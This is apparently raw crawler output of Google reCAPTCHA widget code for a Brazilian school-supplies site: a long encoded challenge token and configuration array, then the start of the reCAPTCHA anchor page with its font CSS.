8sIwjCnsO6E0/CgsKuwopFFTEyLwvDkzHCscKfwp/[base64]/DkcKbwp7CjwrChMK5wqYIXcKlwohtworCm3vCs3LDosKQAjvCsQTCi8KvFmfDhsOFw53CrG1/JsORXgHDl8KMXsOVIMK6w5QCwrFywr7Ct8KRwoDClMK8wqgJwrjCtMOtwprDh2jDuFlHUyRcNBF2w7IHPsOLw6Uhwr3DiURSFFTChg0Tw4EAw4p+w67DoGvCn2E1w4TCiUkEwofDpQjDmUBXwol3wrkgw4w0PS/CicKAUsOdwrLCtsOtwrlTwphsaR0DUwYwVEzCniIfesKQw4/CuwplPTnDrAoCZ8KuwqjDpMKDZcOsw4Jxw7c8wrfCojBBw7ZzCRNUUwsSH8OaDMO1wqJ6wrbDssKqwqhOLcKzwqNDOsOVwpMrBD8CwrQ8w4fCiMOTF8OqwrbDisOCw7vCpMOFeWQWPzzCpWZ+FMO5wo3DjTnDo3zDlzzCm8O9wqEwMQjCvWvDnMKMO8OMw6MVwrQ/w5zCvcKYwrRHc2bClh1+LSUgwrPChsKgEMKMw4nDsCRSw7ZURh/Ci8OLeMO5bMKKZMKPwqLCkDR0wrnCg8KSwp4QwoTCt1/CtcKrdsOZwrsowozCmHfCkExvHUzCn8KHw4VGf0LCum3DusKnYxrCqiQPYDvDkifDh8Otw4QiZBFWEcOrw6XCmGF6woLCqMOmw64SwrInw780wqhhMsKHwqTDicOqw5cHSQJlWcKBVUPCjsK5B8Ksw7ozwpEew6BUGHkkwqDCtMO8w7/[base64]/wpYzwpfCi3Zewq7DswPDmzXDisKNwqHDq2d/[base64]/[base64]/CusO5wq42woTDhsO8w6VoMTwIccOow57CvCjDk2bCncOWH8KqwojCh1jCtcK8AcKrw6MRAhclf8KYwrVSLjLCrcOMC8Oaw6jComs/[base64]/w5JAL8Odw5UQwrlEZsODNQvCvi4gwrjDoMKyw7HDk2vCnlrCulNCPMOKTcKlBSPDiMONw6lNw4E/HR7CjjjChcKEwp3CgsKgwqTDicKzwr7DmHTDoG0QAHTCjQYtwpTClcOVFzoAPAJdw7zCmsO/[base64]/CvcOwahd8w6RiP8OCwr4MNm/Cm1zCnm8Awr7DtyHDvVfCrcKGacO+woRywpLCpWzCuF/DhcKjAS7DocOeUsKbw4/DnE5sI2nCp8OWbW7CqHdlwrjCp8K4SD3Dk8OswqolwoU2FMKALMKqWXXCp3HCizAUw5paenTCo8KSw4nCmMOtw7vCocOgw4Asw7NHwoDCuMKtwoDCgMOpwqwjw5rCgTfCpGZiw4zDicKjw6/Dp8Ocwo/DnsKQF0bCusKMVEUgE8KsCMKCDRTCpcKMwqhgw7bCusOuwrfDqxkbYsOVGcKHwp7ChsKPFE7CkTNew7HDucKewrbDo8Kmwo0vw7cawrTDksOqw5XDgcOBJsKbQnrDv8KcCsOIcBvDm8KyPnvClcOZYVvCmcOvSsO8ccODwrw/w61Qwp9swrTDvRXCtMOFEsKcw6rDo03DrAM/MSfCnHM3KljDijjDgUjDlznDjMODwrR0woPDl8KHwrZow514RXQ5w5UbT8KqN8OuPcOew5Inw6srwqPCnDfDnMOxEsKdw7DCusOVw4BkX3fCqjHCp8OrwrvDvik/[base64]/DjmYbScKOwqLCp8OqLMOSwr4TDMKOPMK5OzNbw4UGAsOqw4XDiQvCqMOsHyYDQhc3w4jCtTt5wq3Dsx55GcKYwpxnbsOpw4zDjXHDs8OwwrfDknh7KjTDh8OnN0PDpWdEd2LDjMKlwr7Dr8OrwoXCnh/CpMOKJjPCtMKzwr40w6/CpUJLw51dL8KfVMOgw6/[base64]/CsXDCm8KSw58uwpRqw41hU0V0GAVawqLCvibDgj09Rg9ew6kCJy0SHsOnISdWw7MICyEBwpssdsKcL8KXfyTDrVDDlMKIw7vDtEbCosO2ZxowOHTCn8Kmw7bDncKmWMOpGMOTw6zCoULDpcKDMUTCh8K7J8ORwqfDmcOJQh/Dh3bDtVrCu8OvfcKkNcOzU8Otw5QgK8O1w7zCs8OPa3TCigQjw7TClHMbw5EHw7nCvsK2w5QHF8OewpHDp0TDkUrDusKEcV1fRsKqw5TDi8KiSm13wpbDkMKYwqV/[base64]/CmGvCsk7DgzPCpB3CiTlcE8OjOcKvXkTCtyPDvlYuZcKEwonCl8Khw6QlXMOmAsOqw6XCt8K6d0TDtcObw6c+wpNGw5XCscOqbW/ChsKHB8Kyw67CuMKLwromwpcQJyXDtMK0elDChjnCiWoxa1pccsOPwq/CiFVKZ13Dq8O7UsKPGMKSNHw/WHQOABLCq3nDqcKuw5zCr8K6wplFw7nDszXCpgPCvzDDqcOuw7HCiMOgwpkawogGAwVRKnJqw5zCg2PCpy7CkALCgMOQYDxsAWRHwospwpN4asKCw6BOaFnCpcKfw4nDscKUMMObNMKhw7/[base64]/DsnLDuhsawrExR8OVw6RLwr3DsMKbDcKtw5XCojxAw5c3K8Kqw4EfZDo9w6zDocKbIMOzw4MGbjjCgcO4SsKNw5LCrsOHw6xxFMOrwrHCpsKEX8KrWQ7DisOzwqvCqB7DvRbCvsKCwoDCpMOVd8OUwpPCocOzbWLDsk3DuyrDi8OSwq5DwpPDvy4/w7R7w7BTG8KSwrLDtz3Dk8KmYMKAMBgFFMKqGFbCucOKAGZvD8Knc8Kbw6tWw4jCiAdjHcO6wpA6bi/DqcKqw67DlsKUwoV/w4jCtUMuScKVwo5uYR7CqsKBXMKtwpjDt8OuPcOoMsKFwoVNEE4xw4fCsV1MUMK+wr/DqyZHTcKawo01w5IiD28WwrVcYWQ2wpM2wqMffkFewpjDmcKvwocMwrg2CFrDp8KAZiXDscOUJ8OFwpvCg2olRMO9wrRdwqtJw69Iw45YCGXDv2vDksKXC8Kbw4Q2TsO3wovDisOjw60ywp4WE2M6wqDCpcKkPDkeRg3CrcK7w71/w5Bva2sHw6HCtsOhworDiWLDkcOowooyG8OyQ2RfJSZcw6DDkHDCnsOCe8Ovwq4rwo9ww45OTG/DmnF5OFtvflTChnHDvMOKw74AwoXCisOtWsKLw58Pw4/DlF/[base64]/wofCk3rCty3DmwtCwqzDqG7Dgk5XasKkw6LCm8KLwr3Cl8OZw6/[base64]/ZMKXwpgiS1AcfcOmwr/CkRLDtG43wqF9XcKoRhBMwqPDgsOxSEY/RlXDkcKVDEjCqi3CgcKUXsOaXXwIwrpMHMKgwpvCqz1OIcO2J8KDG2bCnMKkwr5Zw4vDhnnDnsKiwooqbQg7wonDqsKowokzw4gtFsOLRX9FwprDmcK2EknDvjDCk1FeUcOnwoBfNcOAfHsmw5fDrV1jWsKOCsOjwofDgcKVG8Kew7XCnhTCocOHDzAncgsYDm/DnB3DpsKEGMOKOcO5VWDDkGIwZBU6FsO5w7M3w7HDuBchBBBFBsOHwrxhEX5eYwdOw7V6wq4DInxZJsKOw6tQwrsvSWE/OWxwBCLCn8OtN2E9wrnChMK/CcKjVUHDjSDDsBJDVl/DhMKadsK7aMOywpvDimjDjB5cw6PDlyTDosK0w6liCsKFw7Udw7oHwpXDnsK4w6HDt8K6ZMOnDTcxBcKhJ2dBTcK7w7vCkBzCqsOKwqPCssOhDBzClAMtZsONGg/[base64]/w5IPwq94w4IdA8KYw5bCmMOyRlsFw58twprDhMO4G8Opw7nCn8KgwrNEwonDpsKTw4DDisOWPCYfwptxw4kmKBVZw4RsdcOXbcObwq8hwox6w6nDrcKFwqkYd8KnwqfCtsOID0jCt8Kbdh12w4NpJknCtcOKK8Klw7HDiMKawqDCtT4Kw6bDpMKQw7Ybw7nDvT/[base64]/DcO7wooQYxXChUHCqsOmX8OzERvDngsINTw/wroIw6jDsMKXw5x4R8O+wolgw7vCuDlPw43DlBzDpsO1OwNfwrtaIUJxw57CpknDtsKCDcK/UwkpVsOdwpfCgxvCj8KmWMKTw67ClE7DowYYE8OxO2rCssOzwrQQwpfDilfDpGlmw4FJeAbDsMK9OcKgw7zDjDsJH3RGGMOnRsOqcQrCv8O7QMKuw5peccK/[base64]/Ch8KMOxdiHyErCAPCgsKLwo43wonDs8OXwqc9DgIsNhoZfcO1FMO/w4J2V8Kvw6cNw7Z9w6bDmljDixTCjcO9TGIiw5/[base64]/wpnDvMKBw6/CkFfDtsKCU3BMwoFdwrfCvkvDrsOewoPCrsKawobDj8Oow6xscMKHXGdvwoI7Dnt3w6Mxwr7CucOdw6ZsDcKuc8OcBcOHMm3ChXHDvTYPw6zChsOLTgkWXEXDmTAbfErCtsKEHGLDlhHChkfClnpew5hKcGzCk8K2X8KQwonClcKqw4DCvUAcJMOsaR/Dr8Kdw5vCpzDCrCzCo8OQQcONacKtw7RBwqHCnB9KA2xfw4VDwopyDjJiY3RSw6Aww69ww73DmlIIKnzCpcO2w7ldw7wZw73CtsKWwoPDhMOWY8KMbidSw4Few6UQw6wRw78lwprDhibCkHzCucO4w6RNGEJgwqfDvsKkcMOaAGYywrAGHAAJV8OjYzI1fsO5AsOJw4/DjsKBfGfCiMKkRS9zUXwLw5PCsTXDk3TDrUYpS8OqXg/CuXZ/X8KEKMOLA8OIwrzDhsKBAkUawqDCoMOIw5UOTjUOWk3CsWFhw7LCncOcRF7CsWhHIRXDo1rCnsKNJTFTNlfCi0dzw7AnwrfChMOFwp/Dj13DusKELMOKw7zCiTQgwqzDrFrDmls0cETDokxFwrMfAsOZw5Uxw7JWwrY/w748w58VFsKzwrhJwonDh2YVKQTCrcKIW8OYK8Ovw7Q5CsKoZyfClwYwwqfCrWjDuxlow7Qow6kYXyorVV/DinDDnMKMQsODUwHCusKSw6BFOhVyw5XCu8KUUwrDtjxPw5zDm8K6wo3Cj8KVV8KmIE5lF1Vpwqwyw6E8w7R2w5XCnEzDsArDoCYuwpzDlF0/wplvYVJNw4/[base64]/DjsOqUETDnD3CpcOmYVVCwqAZw4Q7SMOIZlV2w77Cpj3CvMKYMHfCvEXCoXJ2w6/DgWzCq8Owwp/Cvx5/UMK3ecKlw6tkcMK9wqAECMKtw5zCiVhEcCUmCUvCsTxhwpc5e2BNbAkXw4B2wpTDqBpPLMO5ZBXDlzrDj0bDh8OQMsK5wrtHBicuwoBIU1clFcOec0t2w4/[base64]/[base64]/w75awoACR1jCu10CwqzDqsKLwo7Dm8OewqRBNWDChMKaNS0NwrnDk8KwPx0udMOYwrHCiC/DjcOmdjdawpHCjMO+CMK2RRPDn8O/w7jCg8KPw5HDmD1fw4NJBRxyw4RNchM0BU7DmMOqK0PCl2/CgFXDoMOpBw3CscK4MmfCoFzDnF1ccsKQwp/CkzbCpklkPB3DpXfCpMOfwo4HHxUQVsOFA8K5wqnDoMKUIRTDggrDvMOJNsOZw4/Ds8KYcErDs1XDqTpfwqjCgcOzHMOWXTp1fXzCpMKnOsOedsK4DHTCn8KIKMKzZj/DnAnDksOMEsKWwqlzwrLCtcOSw5PDrRUxYXnDtUkKwpfCusKsQcK+woTDijDClsOdwq/DjcKFekLCqcO1Cn8Rw69tGEzCtcOow4nDi8OdalVnwrJ4w7XDpU8Nw5o8aBnCkwRRwpzCh3PDnkLDvsK4GC7Du8OpwqfDnsK/w5UpXiY1w4QtLMOdYsOyBkbCv8KdwqnCkcOkJ8OCwp4kA8KZw53CpcKuw5dfCsKWRsKaeQLCg8Onw6c6wq9/w53DmlPCvsKTw67CrSrDpcKpw4XDlMKxO8OjYXNXwrXCoRE7fsKiwrrDpcKgwrvCisKpWcOyw5/DtcKaK8O1wrTDs8KbwrrDtGw9HFE3w6vCogbCnFYFw4QjDRx3wqg1aMOywpQJwrfDlMKAB8KoAl5oR3jCucOyBABWcsKRw7spfsOvwp7Djk4CW8KcFcOrwqTDiCjDqsOEw65BOsKYw7vDgyRiwpXCj8OmwqAtWyVQK8OjcxPClEcrwrwAw4zDviDCrC/[base64]/OcKtwqDDhFLCl8KKISjDo1FvwpzCs8KYwqlGwqDCo8ONwrnDvgHDl3MxQGnDkgMNCsOUYsOZw5dMcMKNS8OuLnkrw6vCnsKkaBfCk8K8wq04d1/CocO0woRTwpcsM8O3PsKUVCLDlEgmHcKiw6XDljF7ScO3NsOuw61xYMOQwqVZOncxwqkaQWPCn8O2w7FtQw7Dsl9PCBTDinQnNsOSw4nCkQIgwoHDusOTw50SKsKvw7nCqcOOF8Oqw6fDsRDDvTYlXsK8wrUBw4Z9E8K/wppMecKIw4bDh1J6NDzDtgwJR3tYw6HCp1nCpsKIw5/[base64]/w7tow7TDk8Obw698wpM8wpl6w6nDq1kVw5kYw6PCs8KZwpfCl23DtnvDvCbDpTPDisKUwq/DpsKDwrdqAy5nGHJNEUTCqy3DsMO/wrPDtMKGZMKIw7l1ERnCqEUgZ3rDixRmQsO2L8KNPC3CnlTDiRHDnV7DhR3CrMOzDWNvw5/DhcOdGEHCjcKja8KKwpNdw77Dt8OQwovDr8O2w6rDrsOkOMK1Vz/[base64]/TsOywr81TUTClEnCrm/Dp8O9wpVNXE4YwpfDjcOfacOheMK/[base64]/CmMOywr4zwpM6JsKXCsKaHMONQysBw45RCsKAwrLCrUzDhwN9wpPCtcKHbcO5w6EMa8KvYyAqwpNvwrYUScKtJsK8XMOoWV58wrTCmMOPEEtWQF5REk56dHTDpHMZSMO/YcO3wqvDlcKwezhHBMOjSC5/XsKJw4fDiSdswqVMdFDCklB0MlXDncOaw4nDjsKOLzPCgFpyPAbChFbDm8KeGQ3Cp0lqw77CmsKUw7HCvSDDkUpzw6DCqMO/w7w9w7PCscKgZMOYLMOcw4/Cv8OsSjopFGrCucO8HcKrwpQ9KcKCJm3DgMKnDsKlIQnDqETClMOYw5jCtl/ClMKyLcOkw7jChRYXEi/CmwUEwrHDmsKmS8OBZ8KXM8O0w4bDnGDChcO8w6fCtMKvFTFiw5PCpcO3wq7DljQJRsOww4PClDt/wo7DgsKow6LDg8OtwoTDvMOlPsOcw4/CqlrDt2zCg15Qw7JDwpfDuHM/wpjClcKLw4vDkT11MQ10OMKkQ8KVS8OsdcONXRYUw5dmw5w/w4N6EwXCiBR5Y8KcIMKSw5Mzw7XDi8KuYFXCp2QKw6YzwrXCsERUwqRBwrsEMUbDsQJ/O0BBw7TDm8KFNsKuN1nDmMO2wrRHw47Dt8OoLsKbwrJUwrw9JWIOwqpNCF7CgSzCuQLDmELDuiLCg0tlw5rCgz7DtsOvwo/Clw7ClsOTSi5iwrtKw68owqTDhcOzCDdBwpo/[base64]/KsOUeMOYwpLClgPDswhjBBPDi8K/D8Klwo/[base64]/Dpw/[base64]/DlTQAwrAHI1zDjjhJwqo1CgPDki/DilXCtGdnNH8SOMOpwo5sDsORTh/[base64]/DrXAdGz/ChMO4w7DChRMQN8OZw50Zw6HDhsK5wovDtMKPJMKWwrxFAcOKCMKVTcOmM20KwpnCtsK8dMKRWxldLsO/BivDq8O8w4s9ejTDjBPCsxfCosOtw7nDuwHDuA7CgcOJw6EFw5RYwrcRwqHCtMKFwoPCpCdXw5JnYzfDpcKPwpgvdXIdcDo/F2rDhMKlDgw0BFkTXMO0bcOiK8KLZxnCq8OgNCzClsKOP8KGw4/Dtxx9CyQMw7gqHsKkwqnCgC05FcKsa3PCn8Oswo0Gwq8BBsKEFzjDpUHCrTMtw7wFw6XDq8KOw43CmHwZAn9wUMO8AcOhIcOIw7/[base64]/wpQqC8OHw6Vhwp7CgmbDoAAiRsKtw75QwrsSVsKHwpDDvRDDoTLDlcKgw4XDu1tlYzYfwprCtklow77Dm0bDmV3ChFV7w7sAe8KTw70QwpNGw545JMKpw6vCtMOIw4BccHzDmsO+CzMaHcKvYcO6Ni/CucOgEcKhIwJTfcK1aWTCrsOYw7/Du8OOAC/[base64]/DgFECwrJdRlfDonZDw6gxXyfDtHHDksKQUUvDiFLDpF7DosODMVlQE2gewrFEwpIuw6t9ZS1Sw6bCrcOpwqPDmSE2wqU+wpXDrsOTw6syw67DnsOfeUs4wplZSBNfwqrCklFkd8Oewq3CoE5sNE/CtX50w57CjFpJw5/Cj8OJUTZPSBbDqR3CnRUUaTlXw55nw4AVE8OGw73Cq8KGbm4qwp98TRLCpMOkwrA9wq9nw5nDnXDCsMKRBB/CtGVDVcO6aR/DhS0EQcKzw7tIO39mfcOuw5xJGMKuEMOPPCNlIlDChcO7Q8OJYFTDsMOoQA7DjgTCoSoUw6XDh2cQV8ORwoPDoyJbADY5wq3DrcOyYww5PsOyMsKiw4fCvV/DrsO5KcOhw45Fw5fChcK3w4vDnQfDpnDDpsOyw6/Cg1PCn0HDtcKiw4YgwrtCwq1GDAs2w6bDncOowoo0wq3DjsOWUsO2wpxHAcOGw6IGPn/CniNyw6hdw44tw4lmwqPCpcOtJkzCqn/Cuy7CqiDCmcK0wozCm8OZdcOXZ8OgR1Njwplzw5nCiD3Dk8OkEsO2w40Kw4PDoChpLhzDqBXCvANOw7TDhT9hHGnDsMK4aQFSw4lWT8KlLHbCsTxzJ8Oew7Nnw4nDo8KWRR/DiMO3wrd2FMOad1DDpBQHwp5Ew4NYC3Q2wq/DkMOlw7ctA2dBTQPDlMKiL8KzH8O7wrdoaBcRw51Gw77Cg0Uzw7PDqsK2McONVcKGK8OYGF/ChzRNXnfDgMKFwqM3F8O9w7/[base64]/DscK4w45Rw4sXwoHDqsKQHmxoe8OpFwXCuQjDncOIw7BLNH3CtMKsSGrDvsKow6MSw7JswoVYW0rDscOUF8KyUsK5WV4IwrXDonwiLVHCsV9/DsKOMglSwq3CscK0OUfDu8KBH8Knw5bCrsOKEcODwqsiwqHDrsK8IcOuw7LClsKfUsKPfG3CriTDhElhWMOgw53Do8OEwrByw4AgdcKyw4VCIhLDuFpCKcOzN8KbSzUow6RldMOhQ8KZw5XCpcOBwqopaSXCgcO6wqPCgh/CujPDrMK0L8K2wr/DgnTDhWXDt1zClmg4wpAWUMKnw4HCrMO+w4A9woLDocODSgJqw6BOccOnd3VZwoYGw6TDtkUBaVTCjjzCl8Kfw75GZMOywoU+w5kDw4HDkcKQLXJBwpTCnnY2UcK5JsK+HsOewoTDgXYGfcKewoLCssOsEG1aw4TDq8O+wrxaKcOpw67CqCc0fHjDgzTDs8Obw5wdw6/Dk8KDwovDpQHDrmfCmxHCjsOpwrRRw7hCAsKTwrBqZDw/WsKvI2VPEcKuwpBuw5HCohHDs3vDi1XDr8O7wozChkrDssKiwqjDtEXDsMOWw7jCvSUmw6kDw6Bzw7M5JUYbGsOVw7R2wpvCkMOAwpzDqsKxRAXCjMKsfjA4WcKsW8OxeMKBw7MCPcKZwpMWLx7Dj8KTwq/CqlZawo/DoADDhB3ChRgdOXEpwoTDq1/ChsK6AMOVwrIuU8KXK8Oww4DClktJFTdqIsOgw6sVwpRLwoh5w7rDhiXCn8Okw48Gw7DClhtOw4srLcOAB0nDv8KRw5fDm1DChMKPwoPDpAl3wqI6wog9wr8vwrIYLsOCIlzDvkDChsOyC1fCjMKZw7bCjcOnEwNyw7nDihlRYnfDl3/CvQglwok1wqXDl8OvJAFAwp8NWcKGAhPDiHVAfMK6wqfCkCHCg8KLw4ocdyrCgGRbI2rCmXg2w6XCiUlpw4rCjcKaQnHCqMKww7vDtTR+B3lmw5xXKFbCqW8xwpHDusKzwpDDrCnCqsOaMlfCm03DhUxUGgoYw4wNEcOjPcOBw4/DvTfCgmXDn3chRHBIw6Y4IcKLwo9Rw5sfXF1nPcO9e3jCmcKSRgIDw5bDhUPDuhDCnxTCoBklfGYrw4Nmw5/Dl1bCgHXDmsOBwp0uw47CkURwSxUTwobDvk1TUmU3PGjDj8O3w7khwownw6UtNMONDMKTw44dwqYcb1vDv8Obw55Lwq/Cmh4/wrsNbcKrw6LDjcKbOMK4NkbCvcKsw5PDsHlFeEAIwr0AP8KDGcOLexzCiMONw6nDpcO6B8OiNmIuH29sw57CrC88w6XDoEPCvkArwo3Ct8Onw6jDmB/DnsKCVV8XSMKOw5jDgQJIwqnDjMKHwobCqcKiSSnCqlgdMyZDbS/Dg3fClWHDuVggwog0w6bDuMK+e0Ykw7nDhsO/w6UiG2vDq8KBfMOUWMObFcKxwrtRKG1mw6Bkw4PCm0fDmsK/XsKyw4rDjMOLw6nDiQZSQGRLwpQFL8K7wrgKPnfCpkfCs8OlwoTDt8Kpw4bDgsK/O0rCssKnwr3CqXTCh8OuPi7ClcK3wqPDoULCtS9Swp8zwpLCssOtakseC3XDj8KBwovDncK/[base64]/Dp8Ktwpg9wpnCminDjHzCl8Kdw6RXw7NUZ8KSwoPDssOGAcKmT8O4wqzDkE0lw4JTcEFKwq4XwqE/wrY/ai0awrrCvAAQZMKgw5dew4PClQ7DrCF1RSDDmm/CuMKIwqZLwpDDgzPDrcO7w7rCl8OxeXlowojCsMKiScODw4HChCLCpyPDicKKw43DjsOOFEbDsTzCnXHDgcO/GsObeRxjfFoRwpLClS1Aw7zDnMOLZ8K/w7rDmhR6w6oLLsKywqQbYW5SUQTCnVbCoxhzSMOrw4Z6bcOEw50eVGLDjl0pw7bCucKqIsK2CMKyFcONw4XCj8Kzw70TwodOYsKsK27DhxBZw5PDpBnDlCEwwpg/BsO7wrBIwqfDtcK5wpAZRkUOwpnCksKdMHbCl8OUSsOcw5lmw7wHA8OCRMO4LMK0w4AzfcO1USrCgGUyRn8Nw6HDiGkowrXDpsKxTcKOKcOywq3DtcO/NWrCicOQA3prw5TCvMO0KMOZImnDvcKOUTHCp8OFwoN/wpI2wqjDgsKvc0prJsOEXUTCpk9DGsKDPi/[base64]/CqMOGw6csTEPClcOOUcOaw5p/w5jCpcKpScOtH09Pw5s/GgsjwpXDt2fDkDrCssOrw7ENKX/DrsKrKcOow6JROHnDs8KvPcKLw4TCo8OUR8KbOicPC8OmMDwSwp3CisKhNcOBw4kwJsKUHW0DZHZJwodqTMOnwqbDi1XDmwPCuQpZwqzCv8OiwrPCosOSesObGAF/w6cJwpYoIsKpw4liewt2w54AU3s5GMOww7/CicKyT8KBwoPDgRrDvj/Dpn/DkjhKCMKbw58+wpICw7sHw7JLwobCsz7DoHddGzt2YjbDusONYcOqSkTCp8Kxw5BDIAsdLsOiw5E/VXk9wp90OcK0wodDWT7Do1LDrsKswoBNFsKNFMO8w4HCmsOdwoJkS8K7UcOHWcK0w4FGZMKFEyswNsKNbwrDs8K/wrZENcOOZgbDjsKOwp3Dj8K7wrhlZUV2EQ8jwqrClUYUw7M0dWfCpA3DvsKpIsO2w5jDlVpEbmHCi3jCjm/CsMOKHMKxwr7CuyfCsxTCo8OySnBnN8OLAcOkYiQAVgddwrHDvXEKwovDpcKLw6xMwqXCrsKxw6RPNGQcKsOTw6jDrBJsG8OHQy4MLxlcw7IJOMOJworDnBtkG013A8OCwpUKwpo2wp7CmsOfw5AzT8O9RMOaHCPDj8OPw4FxScK4KBpFNMOTDC/DlDRNw6wHOcKsEMO9wo9cdzcdasKtBQ3DljJXXDLCvQHCqzRPccOiw53CncKSdDh3wqVkwrBmw4pGHE4vwqsswqzCkyTDjMKFIko6N8O3IR4Gwp0jLCQlUy4XYxYlNcK6SMO4MMOUAiXCvwTDtXNkwqsITBIqwq3CqcKuw53Dl8K7fXjDqxB/wr9mw6B4UMKKC1TDsVVzY8O2AcKGw6fDv8KFZ2RPO8OENUN9wo7CjVkrIkp8S3VlemEhccKDVMKJwokJL8KQVcOvR8OxPsO/AsOFA8KhMcO/w6kLwp46R8O6w5thGiY2IXFjEMKKehxpD3RnwpjDt8O+w45gwpNpw44wwoFPNhNPQHvDkcKfw5M+R2/DkcO+W8KQw5HDncOrH8KtQwfDsWLCtSR0wpLCmcOYKSrCi8OdR8KfwqEsw4jDnjgNw6ZIcj46wrzDhD/Cl8ODNMOIw6/DksOOwprDtRrDhMKdc8OzwoErw6/DpMKOw5DDnsKOMcK+dUtYY8KRLRHDhhfDl8KlHsOMwp3CjsOhMTspw5zDjcOlwoldw5zCpyHCiMOXw4XDo8Oiw6LChcOIwp8qAS1rLCHDijJ1w6wNwoB+VF9QGlHDnMOCwo/CsnPCrMKpEA7CmhDCi8KVBcKzInjCp8OWF8K6woJfAVx9AsKswrJvw7/[base64]/DjylBwqEXVcK7dsOBRG3DjhJyC8OGwqvDrxHCm8Osa8OsS0lpDWY8w4xxCgzCtW4xw5DClD/CnWoLDC3Dv1PDnMKDw7Buw5DDssKOdsOtax0ZWcOpw7V3BXnDpcOqGcKkwqTCsjRmLcOtw6M0YsKRw7ouTyZvwpVQw7nCqmZ+SsOmw5LDuMO8DMKyw7M9wqRUwosjw5xkJn5UwrfCs8KsTDHDmEshbMKiScOBCsKMw5w3JiTCksOjw6bCuMKBw4zCmzDDrz7DhybCoV/CpxnCh8OLw5XDrGXCnmZsbMKTw7LCvwTCj0jDukYcw6kUwqPDrsKLw4zDoyAufMOEw4vDssK5VMOEwoHDkMKqw4jCkh9dwophwrJjw6VywonCtmJMw6woNmDDvMKZDhnCmhnDjcOFHMKRw4B3w40wAcOGwrnCi8OFE1DClTkUHHjDvzoMw6MZw6rDrXspC3/[base64]/CgTZyWDDDgcOpw4FbV8KTAsK9wpBTwq8Rwq0cU3w0wofDvMKjwqXCu2NFw5rDmWEXETNCPMOzwqXCsWHDv3EWwqPDohAIWgYVBsOhSGrCj8KGwqzDlsKEf3/DjzBzHsKmwoAjQGvCtcKtw51UKFYobcO0w5rDvgnDqsO6wrEnehjDhE9cw6tmwqFACsOLcBHDrETDrcOnwrBmw6FUGiLCqcKuZnXDrMObw7TDlsKOWih/K8Krwq/[base64]/CusKHwpzDlggtwp7DqmQtwpvCpQUzwoHDocKGwqJswqdBwq7DisKbcsOQwobDqAcjw4kTwo9Ywp/Dr8KnwolKw442V8K9PC7DjwLCoMOcwqFmw740w6Rlw583Xlt5HcKRRcKDwpc7bXDDg3fChMOQUUZoBMO0GCtww7sEwqbDtcOGw4XDjsKzLMKkKcOnd1zCmsKjcsKOwq/Dn8OQAcOEw6vChV3CpEHDr0TCty0dFsOrRsO8eDzDv8KgIEQgw6PCuiTCsmAGwp/Dh8OIw4kiwoPCpcO2C8KcJcKzM8KJwocGZijDvHsaZDrCuMKhbx86WMKGw545w5QLYcOywod6w79Iw6VvH8O6ZsO/w7lRDSBWw5B0wrzCgcOyYcOfdBzCssKVw4Jzw7nDmMKSe8ORwp3CvsOrw4MCw7DCpsKnP0zDqWklwqrDicOCJlFjdsONX03Dq8Odwot8w63CjMOOwpEVwpjDn39Pw59xwro5wqwlbSLDiT3CsmPCqH/[base64]/Cq8KkQMO0UcOlMMK5OsOmwrdfLCbDisOhM2fDncKTwpcEOsKYw5J2wpPDkW9IwoPDu2g1OMOvasKIUMKRZnTCvH/DpQ8AwqrDgT/CrVswNVTDqMKiDcObBhPDjEUnB8OEw5UxNAvDr3FMw4wXwr3CiMO3wrgkRXLCmkLCqCIOwprDhDNiw6LCmEFNwp/Dj3Fnw4rDnRwGwq0Cw5oKwr4Nw5x2w7UdCsK7wrTDqnrCscOnY8KRYMKWwrnCvhd8CDwsV8KVw6fCgMOMIcK5wrh/[base64]/ChsOdw5AHNVrDrArDrwkmK8OcRwgMw4PCtz/DjMOtGzbCvXFdwpcRwqjCnsKKwoPCnMK4bmbCgmfCuMKCw5bClMOxfMO7w5gTw6/CjMKuKkAPTiQ2J8OXwqvDg03DpFzCiRUOwoZmwo7Cq8O5I8K5LSPDiwQ0T8OpwozCq2hQbik+wq/Djjokw4IVdg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld9Et0bAAAAANRNmZUxoHqoPcVK1iuuVctjVAXF\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,939],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://superaparaescolas.com.br:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/pt-BR/policies/privacy/\x22,\x22https://www.google.com/intl/pt-BR/policies/terms/\x22],\x225VyF9xfUsfegcty60bD0koZuROiRD+rwuienuuSgi7k\\u003d\x22,0,0,null,1,1769751542085,0,0,[63,178,178],null,[47,73,41,42],\x22RC-yazETt0ZO7EsXw\x22,null,null,null,null,null,\x220dAFcWeA6ZrKhpqgtyk2LDmKres6ksKR2A1A5Z8Q7eCNB0-Phw7G-u_ZO8sJzP5ysP9apm_49d8enm1kZtKA3Jnf2vr5uzDu_tUA\x22,1769834342271]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld9Et0bAAAAANRNmZUxoHqoPcVK1iuuVctjVAXF&co=aHR0cHM6Ly9zdXBlcmFwYXJhZXNjb2xhcy5jb20uYnI6NDQz&hl=pt-BR&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=eg9dl1st66jq
body_size: 49126
content:
<!DOCTYPE HTML><html dir="ltr" lang="pt-BR"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
